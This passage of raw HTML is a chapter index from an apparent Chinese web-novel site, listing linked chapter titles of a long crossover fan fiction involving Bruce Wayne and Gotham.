飞鸟与还（四）</a></li><li><a href="/52053/1459" title="第1453章 飞鸟与还（五）">第1453章 飞鸟与还（五）</a></li><li><a href="/52053/1460" title="第1454章 飞鸟与还（六）">第1454章 飞鸟与还（六）</a></li><li><a href="/52053/1461" title="第1455章 飞鸟与还（七）">第1455章 飞鸟与还（七）</a></li><li><a href="/52053/1462" title="第1456章 飞鸟与还（八）">第1456章 飞鸟与还（八）</a></li><li><a href="/52053/1463" title="第1457章 飞鸟与还（九）">第1457章 飞鸟与还（九）</a></li><li><a href="/52053/1464" title="第1458章 飞鸟与还（十）">第1458章 飞鸟与还（十）</a></li><li><a href="/52053/1465" title="第1459章 飞鸟与还（十一）">第1459章 飞鸟与还（十一）</a></li><li><a href="/52053/1466" title="第1460章 飞鸟与还（十二）">第1460章 飞鸟与还（十二）</a></li><li><a href="/52053/1467" title="第1461章 飞鸟与还（十三）">第1461章 飞鸟与还（十三）</a></li><li><a href="/52053/1468" title="第1462章 飞鸟与还（十四）">第1462章 飞鸟与还（十四）</a></li><li><a href="/52053/1469" title="第1463章 飞鸟与还（十五）">第1463章 飞鸟与还（十五）</a></li><li><a href="/52053/1470" title="第1464章 飞鸟与还（十六）">第1464章 飞鸟与还（十六）</a></li><li><a href="/52053/1471" title="第1465章 飞鸟与还（十七）">第1465章 飞鸟与还（十七）</a></li><li><a href="/52053/1472" title="第1466章 飞鸟与还（十八）">第1466章 飞鸟与还（十八）</a></li><li><a href="/52053/1473" title="第1467章 飞鸟与还（十九）">第1467章 飞鸟与还（十九）</a></li><li><a href="/52053/1474" title="第1468章 飞鸟与还（二十）">第1468章 飞鸟与还（二十）</a></li><li><a href="/52053/1475" title="第1469章 飞鸟与还（二十一）">第1469章 飞鸟与还（二十一）</a></li><li><a href="/52053/1476" title="第1470章 飞鸟与还（二十二）">第1470章 飞鸟与还（二十二）</a></li><li><a href="/52053/1477" title="第1471章 飞鸟与还（二十三）">第1471章 飞鸟与还（二十三）</a></li><li><a href="/52053/1478" title="第1472章 飞鸟与还（二十四）">第1472章 飞鸟与还（二十四）</a></li><li><a href="/52053/1479" title="第1473章 飞鸟与还（二十五）">第1473章 飞鸟与还（二十五）</a></li><li><a href="/52053/1480" title="第1474章 飞鸟与还（二十六）">第1474章 飞鸟与还（二十六）</a></li><li><a href="/52053/1481" title="第1475章 飞鸟与还（二十七）">第1475章 飞鸟与还（二十七）</a></li><li><a href="/52053/1482" title="第1476章 飞鸟与还（二十八）">第1476章 飞鸟与还（二十八）</a></li><li><a href="/52053/1483" title="第1477章 飞鸟与还（二十九）">第1477章 飞鸟与还（二十九）</a></li><li><a href="/52053/1484" title="第1478章 飞鸟与还（三十）">第1478章 飞鸟与还（三十）</a></li><li><a href="/52053/1485" title="第1479章 飞鸟与还（三十一）">第1479章 飞鸟与还（三十一）</a></li><li><a href="/52053/1486" title="第1480章 飞鸟与还（三十二）">第1480章 飞鸟与还（三十二）</a></li><li><a href="/52053/1487" title="第1481章 飞鸟与还（三十三）">第1481章 飞鸟与还（三十三）</a></li><li><a href="/52053/1488" title="第1482章 飞鸟与还（三十四）">第1482章 飞鸟与还（三十四）</a></li><li><a href="/52053/1489" title="第1483章 飞鸟与还（三十五）">第1483章 飞鸟与还（三十五）</a></li><li><a href="/52053/1490" title="第1484章 飞鸟与还（三十六）">第1484章 飞鸟与还（三十六）</a></li><li><a href="/52053/1491" title="第1485章 飞鸟与还（三十七）">第1485章 飞鸟与还（三十七）</a></li><li><a href="/52053/1492" title="第1486章 飞鸟与还（三十八）">第1486章 飞鸟与还（三十八）</a></li><li><a href="/52053/1493" title="第1487章 飞鸟与还（完）">第1487章 飞鸟与还（完）</a></li><li><a href="/52053/1494" title="第1488章 C暮光大事件（一）">第1488章 C暮光大事件（一）</a></li><li><a href="/52053/1495" title="第1489章 C暮光大事件（二）">第1489章 C暮光大事件（二）</a></li><li><a href="/52053/1496" title="第1490章 C暮光大事件（三）">第1490章 C暮光大事件（三）</a></li><li><a href="/52053/1497" title="第1491章 C暮光大事件（四）">第1491章 C暮光大事件（四）</a></li><li><a href="/52053/1498" title="第1492章 C暮光大事件（五）">第1492章 C暮光大事件（五）</a></li><li><a href="/52053/1499" title="第1493章 C暮光大事件（六）">第1493章 C暮光大事件（六）</a></li><li><a href="/52053/1500" title="第1494章 C暮光大事件（七）">第1494章 C暮光大事件（七）</a></li><li><a href="/52053/1501" title="第1495章 C暮光大事件（八）">第1495章 C暮光大事件（八）</a></li><li><a href="/52053/1502" title="第1496章 C暮光大事件（九）">第1496章 C暮光大事件（九）</a></li><li><a href="/52053/1503" title="第1497章 C暮光大事件（十）">第1497章 C暮光大事件（十）</a></li><li><a href="/52053/1504" title="第1498章 C暮光大事件（十一）">第1498章 C暮光大事件（十一）</a></li><li><a href="/52053/1505" title="第1499章 C暮光大事件（十二）">第1499章 C暮光大事件（十二）</a></li><li><a href="/52053/1506" title="第1500章 C暮光大事件（十三）">第1500章 C暮光大事件（十三）</a></li><li><a href="/52053/1507" title="第1501章 C暮光大事件（十四）">第1501章 C暮光大事件（十四）</a></li><li><a href="/52053/1508" title="第1502章 C暮光大事件（十五）">第1502章 C暮光大事件（十五）</a></li><li><a href="/52053/1509" title="第1503章 C暮光大事件（十六）">第1503章 C暮光大事件（十六）</a></li><li><a href="/52053/1510" title="第1504章 C暮光大事件（十七）">第1504章 C暮光大事件（十七）</a></li><li><a href="/52053/1511" title="第1505章 C暮光大事件（十八）">第1505章 C暮光大事件（十八）</a></li><li><a href="/52053/1512" title="第1506章 C暮光大事件（十九）">第1506章 C暮光大事件（十九）</a></li><li><a href="/52053/1513" title="第1507章 C暮光大事件（二十）">第1507章 C暮光大事件（二十）</a></li><li><a href="/52053/1514" title="第1508章 C暮光大事件（二十一）">第1508章 C暮光大事件（二十一）</a></li><li><a href="/52053/1515" title="第1509章 C暮光大事件（二十二）">第1509章 C暮光大事件（二十二）</a></li><li><a href="/52053/1516" title="第1510章 C暮光大事件（二十三）">第1510章 C暮光大事件（二十三）</a></li><li><a href="/52053/1517" title="第1511章 C暮光大事件（二十四）">第1511章 C暮光大事件（二十四）</a></li><li><a href="/52053/1518" title="第1512章 C暮光大事件（二十五）">第1512章 C暮光大事件（二十五）</a></li><li><a href="/52053/1519" title="第1513章 C暮光大事件（二十六）">第1513章 C暮光大事件（二十六）</a></li><li><a href="/52053/1520" title="第1514章 C暮光大事件（二十七）">第1514章 C暮光大事件（二十七）</a></li><li><a href="/52053/1521" title="第1515章 C暮光大事件（二十八）">第1515章 C暮光大事件（二十八）</a></li><li><a href="/52053/1522" title="第1516章 C暮光大事件（二十九）">第1516章 C暮光大事件（二十九）</a></li><li><a href="/52053/1523" title="第1517章 C暮光大事件（完）">第1517章 C暮光大事件（完）</a></li><li><a href="/52053/1524" title="第1518章 蝠巢闹剧（上）">第1518章 蝠巢闹剧（上）</a></li><li><a href="/52053/1525" title="第1519章 蝠巢闹剧（中）">第1519章 蝠巢闹剧（中）</a></li><li><a href="/52053/1526" title="第1520章 蝠巢闹剧（下）">第1520章 蝠巢闹剧（下）</a></li><li><a href="/52053/1527" title="第1521章 哥谭魔法学院（上）">第1521章 哥谭魔法学院（上）</a></li><li><a href="/52053/1528" title="第1522章 哥谭魔法学院（中）">第1522章 哥谭魔法学院（中）</a></li><li><a href="/52053/1529" title="第1523章 哥谭魔法学院（下）">第1523章 哥谭魔法学院（下）</a></li><li><a href="/52053/1530" title="第1524章 纽约特烦恼（上）">第1524章 纽约特烦恼（上）</a></li><li><a href="/52053/1531" title="第1525章 纽约特烦恼（中）">第1525章 纽约特烦恼（中）</a></li><li><a href="/52053/1532" title="第1526章 纽约特烦恼（下）">第1526章 纽约特烦恼（下）</a></li><li><a href="/52053/1533" title="第1527章 席勒失踪记（上）">第1527章 席勒失踪记（上）</a></li><li><a href="/52053/1534" title="第1528章 席勒失踪记（中）">第1528章 席勒失踪记（中）</a></li><li><a href="/52053/1535" title="第1529章 席勒失踪记（下）">第1529章 席勒失踪记（下）</a></li><li><a href="/52053/1536" title="第1530章 今天席勒不在家（上）">第1530章 今天席勒不在家（上）</a></li><li><a href="/52053/1537" title="第1531章 今天席勒不在家（中）">第1531章 今天席勒不在家（中）</a></li><li><a href="/52053/1538" title="第1532章 今天席勒不在家（下）">第1532章 今天席勒不在家（下）</a></li><li><a href="/52053/1539" title="第1533章 逐日之人（一）">第1533章 逐日之人（一）</a></li><li><a href="/52053/1540" title="第1534章 逐日之人（二）">第1534章 逐日之人（二）</a></li><li><a href="/52053/1541" title="第1535章 逐日之人（三）">第1535章 逐日之人（三）</a></li><li><a href="/52053/1542" title="第1536章 逐日之人（四）">第1536章 逐日之人（四）</a></li><li><a href="/52053/1543" title="第1537章 逐日之人（五）">第1537章 逐日之人（五）</a></li><li><a href="/52053/1544" title="第1538章 逐日之人（六）">第1538章 逐日之人（六）</a></li><li><a href="/52053/1545" title="第1539章 逐日之人（七）">第1539章 逐日之人（七）</a></li><li><a href="/52053/1546" title="第1540章 逐日之人（八）">第1540章 逐日之人（八）</a></li><li><a href="/52053/1547" title="第1541章 逐日之人（九）">第1541章 逐日之人（九）</a></li><li><a href="/52053/1548" title="第1542章 逐日之人（十）">第1542章 逐日之人（十）</a></li><li><a href="/52053/1549" title="第1543章 逐日之人（十一）">第1543章 逐日之人（十一）</a></li><li><a href="/52053/1550" title="第1544章 逐日之人（十二）">第1544章 逐日之人（十二）</a></li><li><a href="/52053/1551" title="第1545章 逐日之人（十三）">第1545章 逐日之人（十三）</a></li><li><a href="/52053/1552" title="第1546章 逐日之人（十四）">第1546章 逐日之人（十四）</a></li><li><a href="/52053/1553" title="第1547章 逐日之人（十五）">第1547章 逐日之人（十五）</a></li><li><a href="/52053/1554" title="第1548章 逐日之人（十六）">第1548章 逐日之人（十六）</a></li><li><a href="/52053/1555" title="第1549章 逐日之人（十七）">第1549章 逐日之人（十七）</a></li><li><a href="/52053/1556" title="第1550章 逐日之人（十八）">第1550章 逐日之人（十八）</a></li><li><a href="/52053/1557" title="第1551章 逐日之人（十九）">第1551章 逐日之人（十九）</a></li><li><a href="/52053/1558" title="第1552章 逐日之人（二十）">第1552章 逐日之人（二十）</a></li><li><a href="/52053/1559" title="第1553章 逐日之人（二十一）">第1553章 逐日之人（二十一）</a></li><li><a href="/52053/1560" title="第1554章 逐日之人（二十二）">第1554章 逐日之人（二十二）</a></li><li><a href="/52053/1561" title="第1555章 逐日之人（二十三）">第1555章 逐日之人（二十三）</a></li><li><a href="/52053/1562" title="第1556章 逐日之人（二十四）">第1556章 逐日之人（二十四）</a></li><li><a href="/52053/1563" title="第1557章 逐日之人（二十五）">第1557章 逐日之人（二十五）</a></li><li><a href="/52053/1564" title="第1558章 逐日之人（二十六）">第1558章 逐日之人（二十六）</a></li><li><a href="/52053/1565" title="第1559章 逐日之人（二十七）">第1559章 逐日之人（二十七）</a></li><li><a href="/52053/1566" title="第1560章 逐日之人（二十八）">第1560章 逐日之人（二十八）</a></li><li><a href="/52053/1567" title="第1561章 逐日之人（二十九）">第1561章 逐日之人（二十九）</a></li><li><a href="/52053/1568" title="第1562章 逐日之人（三十）">第1562章 逐日之人（三十）</a></li><li><a href="/52053/1569" title="第1563章 逐日之人（三十一）">第1563章 逐日之人（三十一）</a></li><li><a href="/52053/1570" title="第1564章 逐日之人（三十二）">第1564章 逐日之人（三十二）</a></li><li><a href="/52053/1571" title="第1565章 逐日之人（三十三）">第1565章 逐日之人（三十三）</a></li><li><a href="/52053/1572" title="第1566章 逐日之人（三十四）">第1566章 逐日之人（三十四）</a></li><li><a href="/52053/1573" title="第1567章 逐日之人（三十五）">第1567章 逐日之人（三十五）</a></li><li><a href="/52053/1574" title="第1568章 逐日之人（三十六）">第1568章 逐日之人（三十六）</a></li><li><a href="/52053/1575" title="第1569章 逐日之人（三十七）">第1569章 逐日之人（三十七）</a></li><li><a href="/52053/1576" title="第1570章 逐日之人（三十八）">第1570章 逐日之人（三十八）</a></li><li><a href="/52053/1577" title="第1571章 逐日之人（三十九）">第1571章 逐日之人（三十九）</a></li><li><a href="/52053/1578" title="第1572章 逐日之人（四十）">第1572章 逐日之人（四十）</a></li><li><a href="/52053/1579" title="第1573章 逐日之人（四十一）">第1573章 逐日之人（四十一）</a></li><li><a href="/52053/1580" title="第1574章 逐日之人（四十二）">第1574章 逐日之人（四十二）</a></li><li><a href="/52053/1581" title="第1575章 逐日之人（四十三）">第1575章 逐日之人（四十三）</a></li><li><a href="/52053/1582" title="第1576章 逐日之人（四十四）">第1576章 逐日之人（四十四）</a></li><li><a href="/52053/1583" title="第1577章 逐日之人（完）">第1577章 逐日之人（完）</a></li><li><a href="/52053/1584" title="第1578章 炉边闲谈（上）">第1578章 炉边闲谈（上）</a></li><li><a href="/52053/1585" title="第1579章 炉边闲谈（中）">第1579章 炉边闲谈（中）</a></li><li><a href="/52053/1586" title="第1580章 炉边闲谈（下）">第1580章 炉边闲谈（下）</a></li><li><a href="/52053/1587" title="第1581章 垂钓日（一）">第1581章 垂钓日（一）</a></li><li><a href="/52053/1588" title="第1582章 垂钓日（二）">第1582章 垂钓日（二）</a></li><li><a href="/52053/1589" title="第1583章 垂钓日（三）">第1583章 垂钓日（三）</a></li><li><a href="/52053/1590" title="第1584章 垂钓日（四）">第1584章 垂钓日（四）</a></li><li><a href="/52053/1591" title="第1585章 垂钓日（五）">第1585章 垂钓日（五）</a></li><li><a href="/52053/1592" title="第1586章 垂钓日（六）">第1586章 垂钓日（六）</a></li><li><a href="/52053/1593" title="第1587章 垂钓日（七）">第1587章 垂钓日（七）</a></li><li><a href="/52053/1594" title="第1588章 垂钓日（八）">第1588章 垂钓日（八）</a></li><li><a href="/52053/1595" title="第1589章 垂钓日（九）">第1589章 垂钓日（九）</a></li><li><a href="/52053/1596" title="第1590章 垂钓日（十）">第1590章 垂钓日（十）</a></li><li><a href="/52053/1597" title="第1591章 垂钓日（十一）">第1591章 垂钓日（十一）</a></li><li><a href="/52053/1598" title="第1592章 垂钓日（十二）">第1592章 垂钓日（十二）</a></li><li><a href="/52053/1599" title="第1593章 垂钓日（十三）">第1593章 垂钓日（十三）</a></li><li><a href="/52053/1600" title="第1594章 垂钓日（十四）">第1594章 垂钓日（十四）</a></li><li><a href="/52053/1601" title="第1595章 垂钓日（十五）">第1595章 垂钓日（十五）</a></li><li><a href="/52053/1602" title="第1596章 垂钓日（十六）">第1596章 垂钓日（十六）</a></li><li><a href="/52053/1603" title="第1597章 垂钓日（十七）">第1597章 垂钓日（十七）</a></li><li><a href="/52053/1604" title="第1598章 垂钓日（十八）">第1598章 垂钓日（十八）</a></li><li><a href="/52053/1605" title="第1599章 垂钓日（十九）">第1599章 垂钓日（十九）</a></li><li><a href="/52053/1606" title="第1600章 垂钓日（二十）">第1600章 垂钓日（二十）</a></li><li><a href="/52053/1607" title="第1601章 垂钓日（二十一）">第1601章 垂钓日（二十一）</a></li><li><a href="/52053/1608" title="第1602章 垂钓日（二十二）">第1602章 垂钓日（二十二）</a></li><li><a href="/52053/1609" title="第1603章 垂钓日（二十三）">第1603章 垂钓日（二十三）</a></li><li><a href="/52053/1610" title="第1604章 垂钓日（二十四）">第1604章 垂钓日（二十四）</a></li><li><a href="/52053/1611" title="第1605章 垂钓日（二十五）">第1605章 垂钓日（二十五）</a></li><li><a href="/52053/1612" title="第1606章 垂钓日（二十六）">第1606章 垂钓日（二十六）</a></li><li><a href="/52053/1613" title="第1607章 垂钓日（完）">第1607章 垂钓日（完）</a></li><li><a href="/52053/1614" title="第1608章 取死之道（上）">第1608章 取死之道（上）</a></li><li><a href="/52053/1615" title="第1609章 取死之道（中）">第1609章 取死之道（中）</a></li><li><a href="/52053/1616" title="第1610章 取死之道（下）">第1610章 取死之道（下）</a></li><li><a href="/52053/1617" title="第1611章 无暇赴死（一）">第1611章 无暇赴死（一）</a></li><li><a href="/52053/1618" title="第1612章 无暇赴死（二）">第1612章 无暇赴死（二）</a></li><li><a href="/52053/1619" title="第1613章 无暇赴死（三）">第1613章 无暇赴死（三）</a></li><li><a href="/52053/1620" title="第1614章 无暇赴死（四）">第1614章 无暇赴死（四）</a></li><li><a href="/52053/1621" title="第1615章 无暇赴死（五）">第1615章 无暇赴死（五）</a></li><li><a href="/52053/1622" title="第1616章 无暇赴死（六）">第1616章 无暇赴死（六）</a></li><li><a href="/52053/1623" title="第1617章 无暇赴死（七）">第1617章 无暇赴死（七）</a></li><li><a href="/52053/1624" title="第1618章 无暇赴死（八）">第1618章 无暇赴死（八）</a></li><li><a href="/52053/1625" title="第1619章 无暇赴死（九）">第1619章 无暇赴死（九）</a></li><li><a href="/52053/1626" title="第1620章 无暇赴死（十）">第1620章 无暇赴死（十）</a></li><li><a href="/52053/1627" title="第1621章 无暇赴死（十一）">第1621章 无暇赴死（十一）</a></li><li><a href="/52053/1628" title="第1622章 无暇赴死（十二）">第1622章 无暇赴死（十二）</a></li><li><a href="/52053/1629" title="第1623章 无暇赴死（十三）">第1623章 无暇赴死（十三）</a></li><li><a href="/52053/1630" title="第1624章 无暇赴死（十四）">第1624章 无暇赴死（十四）</a></li><li><a href="/52053/1631" title="第1625章 无暇赴死（十五）">第1625章 无暇赴死（十五）</a></li><li><a href="/52053/1632" title="第1626章 无暇赴死（十六）">第1626章 无暇赴死（十六）</a></li><li><a href="/52053/1633" title="第1627章 无暇赴死（十七）">第1627章 无暇赴死（十七）</a></li><li><a href="/52053/1634" title="第1628章 无暇赴死（十八）">第1628章 无暇赴死（十八）</a></li><li><a href="/52053/1635" title="第1629章 无暇赴死（十九）">第1629章 无暇赴死（十九）</a></li><li><a href="/52053/1636" title="第1630章 无暇赴死（二十）">第1630章 无暇赴死（二十）</a></li><li><a href="/52053/1637" title="第1631章 无暇赴死（二十一）">第1631章 无暇赴死（二十一）</a></li><li><a href="/52053/1638" title="第1632章 无暇赴死（二十二）">第1632章 无暇赴死（二十二）</a></li><li><a href="/52053/1639" title="第1633章 无暇赴死（二十三）">第1633章 无暇赴死（二十三）</a></li><li><a href="/52053/1640" title="第1634章 无暇赴死（二十四）">第1634章 无暇赴死（二十四）</a></li><li><a href="/52053/1641" title="第1635章 无暇赴死（二十五）">第1635章 无暇赴死（二十五）</a></li><li><a href="/52053/1642" title="第1636章 无暇赴死（二十六）">第1636章 无暇赴死（二十六）</a></li><li><a href="/52053/1643" title="第1637章 无暇赴死（二十七）">第1637章 无暇赴死（二十七）</a></li><li><a href="/52053/1644" title="第1638章 无暇赴死（二十八）">第1638章 无暇赴死（二十八）</a></li><li><a href="/52053/1645" title="第1639章 无暇赴死（二十九）">第1639章 无暇赴死（二十九）</a></li><li><a href="/52053/1646" title="第1640章 无暇赴死（三十）">第1640章 无暇赴死（三十）</a></li><li><a href="/52053/1647" title="第1641章 无暇赴死（三十一）">第1641章 无暇赴死（三十一）</a></li><li><a href="/52053/1648" title="第1642章 无暇赴死（三十二）">第1642章 无暇赴死（三十二）</a></li><li><a href="/52053/1649" title="第1643章 无暇赴死（三十三）">第1643章 无暇赴死（三十三）</a></li><li><a href="/52053/1650" title="第1644章 无暇赴死（三十四）">第1644章 无暇赴死（三十四）</a></li><li><a href="/52053/1651" title="第1645章 无暇赴死（三十五）">第1645章 无暇赴死（三十五）</a></li><li><a href="/52053/1652" title="第1646章 无暇赴死（三十六）">第1646章 无暇赴死（三十六）</a></li><li><a href="/52053/1653" title="第1647章 无暇赴死（三十七）">第1647章 无暇赴死（三十七）</a></li><li><a href="/52053/1654" title="第1648章 无暇赴死（三十八）">第1648章 无暇赴死（三十八）</a></li><li><a href="/52053/1655" title="第1649章 无暇赴死（三十九）">第1649章 无暇赴死（三十九）</a></li><li><a href="/52053/1656" title="第1650章 无暇赴死（四十）">第1650章 无暇赴死（四十）</a></li><li><a href="/52053/1657" title="第1651章 无暇赴死（四十一）">第1651章 无暇赴死（四十一）</a></li><li><a href="/52053/1658" title="第1652章 无暇赴死（四十二）">第1652章 无暇赴死（四十二）</a></li><li><a href="/52053/1659" title="第1653章 无暇赴死（四十三）">第1653章 无暇赴死（四十三）</a></li><li><a href="/52053/1660" title="第1654章 无暇赴死（四十四）">第1654章 无暇赴死（四十四）</a></li><li><a href="/52053/1661" title="第1655章 无暇赴死（完）">第1655章 无暇赴死（完）</a></li><li><a href="/52053/1662" title="第1656章 垂钓日（上）">第1656章 垂钓日（上）</a></li><li><a href="/52053/1663" title="第1657章 垂钓日（中）">第1657章 垂钓日（中）</a></li><li><a href="/52053/1664" title="第1658章 垂钓日（下）">第1658章 垂钓日（下）</a></li><li><a href="/52053/1665" title="第1659章 布鲁斯韦恩与魔法石（一）">第1659章 布鲁斯韦恩与魔法石（一）</a></li><li><a href="/52053/1666" title="第1660章 布鲁斯韦恩与魔法石（二）">第1660章 布鲁斯韦恩与魔法石（二）</a></li><li><a href="/52053/1667" title="第1661章 布鲁斯韦恩与魔法石（三）">第1661章 布鲁斯韦恩与魔法石（三）</a></li><li><a href="/52053/1668" title="第1662章 布鲁斯韦恩与魔法石（四）">第1662章 布鲁斯韦恩与魔法石（四）</a></li><li><a href="/52053/1669" title="第1663章 布鲁斯韦恩与魔法石（五）">第1663章 布鲁斯韦恩与魔法石（五）</a></li><li><a href="/52053/1670" title="第1664章 布鲁斯韦恩与魔法石（六）">第1664章 布鲁斯韦恩与魔法石（六）</a></li><li><a href="/52053/1671" title="第1665章 布鲁斯韦恩与魔法石（七）">第1665章 布鲁斯韦恩与魔法石（七）</a></li><li><a href="/52053/1672" title="第1666章 布鲁斯韦恩与魔法石（八）">第1666章 布鲁斯韦恩与魔法石（八）</a></li><li><a href="/52053/1673" title="第1667章 布鲁斯韦恩与魔法石（九）">第1667章 布鲁斯韦恩与魔法石（九）</a></li><li><a href="/52053/1674" title="第1668章 布鲁斯韦恩与魔法石（十）">第1668章 布鲁斯韦恩与魔法石（十）</a></li><li><a href="/52053/1675" title="第1669章 布鲁斯韦恩与魔法石（十一）">第1669章 布鲁斯韦恩与魔法石（十一）</a></li><li><a href="/52053/1676" title="第1670章 布鲁斯韦恩与魔法石（十二）">第1670章 布鲁斯韦恩与魔法石（十二）</a></li><li><a href="/52053/1677" title="第1671章 布鲁斯韦恩与魔法石（十三）">第1671章 布鲁斯韦恩与魔法石（十三）</a></li><li><a href="/52053/1678" title="第1672章 布鲁斯韦恩与魔法石（十四）">第1672章 布鲁斯韦恩与魔法石（十四）</a></li><li><a href="/52053/1679" title="第1673章 布鲁斯韦恩与魔法石（十五）">第1673章 布鲁斯韦恩与魔法石（十五）</a></li><li><a href="/52053/1680" title="第1674章 布鲁斯韦恩与魔法石（十六）">第1674章 布鲁斯韦恩与魔法石（十六）</a></li><li><a href="/52053/1681" title="第1675章 布鲁斯韦恩与魔法石（十七）">第1675章 布鲁斯韦恩与魔法石（十七）</a></li><li><a href="/52053/1682" title="第1676章 布鲁斯韦恩与魔法石（完）">第1676章 布鲁斯韦恩与魔法石（完）</a></li><li><a href="/52053/1683" title="第1677章 布鲁斯韦恩与密室（一）">第1677章 布鲁斯韦恩与密室（一）</a></li><li><a href="/52053/1684" title="第1678章 布鲁斯韦恩与密室（二）">第1678章 布鲁斯韦恩与密室（二）</a></li><li><a href="/52053/1685" title="第1679章 布鲁斯韦恩与密室（三）">第1679章 布鲁斯韦恩与密室（三）</a></li><li><a href="/52053/1686" title="第1680章 布鲁斯韦恩与密室（四）">第1680章 布鲁斯韦恩与密室（四）</a></li><li><a href="/52053/1687" title="第1681章 布鲁斯韦恩与密室（五）">第1681章 布鲁斯韦恩与密室（五）</a></li><li><a href="/52053/1688" title="第1682章 布鲁斯韦恩与密室（六）">第1682章 布鲁斯韦恩与密室（六）</a></li><li><a href="/52053/1689" title="第1683章 布鲁斯韦恩与密室（七）">第1683章 布鲁斯韦恩与密室（七）</a></li><li><a href="/52053/1690" title="第1684章 布鲁斯韦恩与密室（八）">第1684章 布鲁斯韦恩与密室（八）</a></li><li><a href="/52053/1691" title="第1685章 布鲁斯韦恩与密室（九）">第1685章 布鲁斯韦恩与密室（九）</a></li><li><a href="/52053/1692" title="第1686章 布鲁斯韦恩与密室（十）">第1686章 布鲁斯韦恩与密室（十）</a></li><li><a href="/52053/1693" title="第1687章 布鲁斯韦恩与密室（十一）">第1687章 布鲁斯韦恩与密室（十一）</a></li><li><a href="/52053/1694" title="第1688章 布鲁斯韦恩与密室（十二）">第1688章 布鲁斯韦恩与密室（十二）</a></li><li><a href="/52053/1695" title="第1689章 布鲁斯韦恩与密室（十三）">第1689章 布鲁斯韦恩与密室（十三）</a></li><li><a href="/52053/1696" title="第1690章 布鲁斯韦恩与密室（十四）">第1690章 布鲁斯韦恩与密室（十四）</a></li><li><a href="/52053/1697" title="第1691章 布鲁斯韦恩与密室（完）">第1691章 布鲁斯韦恩与密室（完）</a></li><li><a href="/52053/1698" title="第1692章 布鲁斯韦恩与蝙蝠洞的囚徒（一）">第1692章 布鲁斯韦恩与蝙蝠洞的囚徒（一）</a></li><li><a href="/52053/1699" title="第1693章 布鲁斯韦恩与蝙蝠洞的囚徒（二）">第1693章 布鲁斯韦恩与蝙蝠洞的囚徒（二）</a></li><li><a href="/52053/1700" title="第1694章 布鲁斯韦恩与蝙蝠洞的囚徒（三）">第1694章 布鲁斯韦恩与蝙蝠洞的囚徒（三）</a></li><li><a href="/52053/1701" title="第1695章 布鲁斯韦恩与蝙蝠洞的囚徒（四）">第1695章 布鲁斯韦恩与蝙蝠洞的囚徒（四）</a></li><li><a href="/52053/1702" title="第1696章 布鲁斯韦恩与蝙蝠洞的囚徒（五）">第1696章 布鲁斯韦恩与蝙蝠洞的囚徒（五）</a></li><li><a href="/52053/1703" title="第1697章 布鲁斯韦恩与蝙蝠洞的囚徒（六）">第1697章 布鲁斯韦恩与蝙蝠洞的囚徒（六）</a></li><li><a href="/52053/1704" title="紧急修订一个bug">紧急修订一个bug</a></li><li><a href="/52053/1705" title="第1698章 布鲁斯韦恩与蝙蝠洞的囚徒（七）">第1698章 布鲁斯韦恩与蝙蝠洞的囚徒（七）</a></li><li><a href="/52053/1706" title="第1699章 布鲁斯韦恩与蝙蝠洞的囚徒（八）">第1699章 布鲁斯韦恩与蝙蝠洞的囚徒（八）</a></li><li><a href="/52053/1707" title="第1700章 布鲁斯韦恩与蝙蝠洞的囚徒（九）">第1700章 布鲁斯韦恩与蝙蝠洞的囚徒（九）</a></li><li><a href="/52053/1708" title="第1701章 布鲁斯韦恩与蝙蝠洞的囚徒（十）">第1701章 布鲁斯韦恩与蝙蝠洞的囚徒（十）</a></li><li><a href="/52053/1709" title="第1702章 布鲁斯韦恩与蝙蝠洞的囚徒（十一）">第1702章 布鲁斯韦恩与蝙蝠洞的囚徒（十一）</a></li><li><a href="/52053/1710" title="第1703章 布鲁斯韦恩与蝙蝠洞的囚徒（十二）">第1703章 布鲁斯韦恩与蝙蝠洞的囚徒（十二）</a></li><li><a href="/52053/1711" title="第1704章 布鲁斯韦恩与蝙蝠洞的囚徒（十三）">第1704章 布鲁斯韦恩与蝙蝠洞的囚徒（十三）</a></li><li><a href="/52053/1712" title="第1705章 布鲁斯韦恩与蝙蝠洞的囚徒（十四）">第1705章 布鲁斯韦恩与蝙蝠洞的囚徒（十四）</a></li><li><a href="/52053/1713" title="第1706章 布鲁斯韦恩与蝙蝠洞的囚徒（完）">第1706章 布鲁斯韦恩与蝙蝠洞的囚徒（完）</a></li><li><a href="/52053/1714" title="第1707章 S天启大事件（一）">第1707章 S天启大事件（一）</a></li><li><a href="/52053/1715" title="第1708章 S天启大事件（二）">第1708章 S天启大事件（二）</a></li><li><a href="/52053/1716" title="第1709章 S天启大事件（三）">第1709章 S天启大事件（三）</a></li><li><a href="/52053/1717" title="第1710章 S天启大事件（四）">第1710章 S天启大事件（四）</a></li><li><a href="/52053/1718" title="第1711章 S天启大事件（五）">第1711章 S天启大事件（五）</a></li><li><a href="/52053/1719" title="第1712章 S天启大事件（六）">第1712章 S天启大事件（六）</a></li><li><a href="/52053/1720" title="第1713章 S天启大事件（七）">第1713章 S天启大事件（七）</a></li><li><a href="/52053/1721" title="第1714章 S天启大事件（八）">第1714章 S天启大事件（八）</a></li><li><a href="/52053/1722" title="第1715章 S天启大事件（九）">第1715章 S天启大事件（九）</a></li><li><a href="/52053/1723" title="第1716章 S天启大事件（十）">第1716章 S天启大事件（十）</a></li><li><a href="/52053/1724" title="第1717章 S天启大事件（十一）">第1717章 S天启大事件（十一）</a></li><li><a href="/52053/1725" title="第1718章 S天启大事件（十二）">第1718章 S天启大事件（十二）</a></li><li><a href="/52053/1726" title="第1719章 S天启大事件（十三）">第1719章 S天启大事件（十三）</a></li><li><a href="/52053/1727" title="第1720章 S天启大事件（十四）">第1720章 S天启大事件（十四）</a></li><li><a href="/52053/1728" title="第1721章 S天启大事件（十五）">第1721章 S天启大事件（十五）</a></li><li><a href="/52053/1729" title="第1722章 S天启大事件（十六）">第1722章 S天启大事件（十六）</a></li><li><a href="/52053/1730" title="第1723章 S天启大事件（十七）">第1723章 S天启大事件（十七）</a></li><li><a href="/52053/1731" title="第1724章 S天启大事件（十八）">第1724章 S天启大事件（十八）</a></li><li><a href="/52053/1732" title="第1725章 S天启大事件（十九）">第1725章 S天启大事件（十九）</a></li><li><a href="/52053/1733" title="第1726章 S天启大事件（二十）">第1726章 S天启大事件（二十）</a></li><li><a href="/52053/1734" title="第1727章 S天启大事件（二十一）">第1727章 S天启大事件（二十一）</a></li><li><a href="/52053/1735" title="第1728章 S天启大事件（二十二）">第1728章 S天启大事件（二十二）</a></li><li><a href="/52053/1736" title="第1729章 S天启大事件（二十三）">第1729章 S天启大事件（二十三）</a></li><li><a href="/52053/1737" title="第1730章 S天启大事件（二十四）">第1730章 S天启大事件（二十四）</a></li><li><a 